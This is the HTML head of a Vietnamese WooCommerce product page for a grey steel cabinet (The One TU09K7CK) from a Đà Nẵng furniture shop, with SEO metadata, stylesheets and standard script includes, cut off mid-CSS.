

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k7ck/
body_size: 47427
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://noithattheonedanang.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Tủ Sắt Màu Ghi The One TU09K7CK - Huy Hùng Hiệp</title>
<meta name="description" content="Tủ sắt sơn tĩnh điện sơn tĩnh điện. Phía trên có 3 cánh kính khung thép mở có khóa, bên trong có 02 đợt di động. Phía dưới có 3 cánh sắt mở có khóa. Kích thước: W1380 x D450 x H1830 mm ——————————————————————————– Nội thất The One Đà Nẵng – Nội thất Huy Hùng Hiệp Hotline: 0944 888 479 / 0935 190 281"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k7ck/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Tủ Sắt Màu Ghi The One TU09K7CK - Huy Hùng Hiệp" />
<meta property="og:description" content="Tủ sắt sơn tĩnh điện sơn tĩnh điện. Phía trên có 3 cánh kính khung thép mở có khóa, bên trong có 02 đợt di động. Phía dưới có 3 cánh sắt mở có khóa. Kích thước: W1380 x D450 x H1830 mm ——————————————————————————– Nội thất The One Đà Nẵng – Nội thất Huy Hùng Hiệp Hotline: 0944 888 479 / 0935 190 281" />
<meta property="og:url" content="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k7ck/" />
<meta property="og:site_name" content="Huy Hùng Hiệp" />
<meta property="og:updated_time" content="2024-09-29T15:53:23+07:00" />
<meta property="og:image" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0.jpg" />
<meta property="og:image:secure_url" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Tủ sắt màu ghi The One TU09K7CK" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tủ Sắt Màu Ghi The One TU09K7CK - Huy Hùng Hiệp" />
<meta name="twitter:description" content="Tủ sắt sơn tĩnh điện sơn tĩnh điện. Phía trên có 3 cánh kính khung thép mở có khóa, bên trong có 02 đợt di động. Phía dưới có 3 cánh sắt mở có khóa. Kích thước: W1380 x D450 x H1830 mm ——————————————————————————– Nội thất The One Đà Nẵng – Nội thất Huy Hùng Hiệp Hotline: 0944 888 479 / 0935 190 281" />
<meta name="twitter:image" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K7CK-0.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="0&nbsp;&#8363;" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Huy Hùng Hiệp &raquo;" href="https://noithattheonedanang.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Huy Hùng Hiệp &raquo; Dòng bình luận" href="https://noithattheonedanang.vn/comments/feed/" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-reviews-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='sago-remixicon-css' href='https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/remixicon.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sago-plugin-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/plugin-sago.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://noithattheonedanang.vn/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sago_style-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome-child-tourdulich/css/sago.css?ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' type='text/css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.2);
				src:
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.2) format("embedded-opentype"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.2) format("woff2"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.2) format("truetype"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.2) format("woff"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithattheonedanang.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noithattheonedanang.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noithattheonedanang.vn/wp-json/wp/v2/product/5157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithattheonedanang.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://noithattheonedanang.vn/?p=5157' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://noithattheonedanang.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattheonedanang.vn%2Ftu-sat-mau-ghi-the-one-tu09k7ck%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://noithattheonedanang.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattheonedanang.vn%2Ftu-sat-mau-ghi-the-one-tu09k7ck%2F&#038;format=xml" />
<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Huy H\u00f9ng Hi\u1ec7p","url":"https:\/\/noithattheonedanang.vn","potentialAction":[{"@type":"SearchAction","target":"https:\/\/noithattheonedanang.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/noithattheonedanang.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/noithattheonedanang.vn\/san-pham\/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/noithattheonedanang.vn\/tu-sat-mau-ghi-the-one-tu09k7ck\/","name":"T\u1ee7 s\u1eaft m\u00e0u ghi The One TU09K7CK"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0S7R0PKDLW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0S7R0PKDLW');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-100x100.png" sizes="32x32" />
<link rel="icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" />
<meta name="msapplication-TileImage" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #21428a;}.full-width .ubermenu-nav, .container, .row{max-width: 1390px}.row.row-collapse{max-width: 1360px}.row.row-small{max-width: 1382.5px}.row.row-large{max-width: 1420px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ededed}.header-main{height: 86px}#logo img{max-height: 86px}#logo{width:268px;}#logo img{padding:10px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 40px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:68px!important}.stuck #logo img{max-height: 68px!important}.search-form{ width: 80%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 25px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 73px}#logo img{max-height: 73px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{font-size:95%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#21428a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #21428a;}/* Color !important */[data-text-color="primary"]{color: #21428a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #21428a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #21428a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #21428a}.nav-tabs > li.active > a{border-top-color: #21428a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #21428a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #21428a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #21428a;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffcb08; }[data-text-bg="secondary"]{background-color: #ffcb08;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffcb08}/* Color !important */[data-text-color="secondary"]{color: #ffcb08!important;}/* Border */.secondary.is-outline:hover{border-color:#ffcb08}body{font-size: 90%;}@media screen and (max-width: 549px){body{font-size: 83%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a 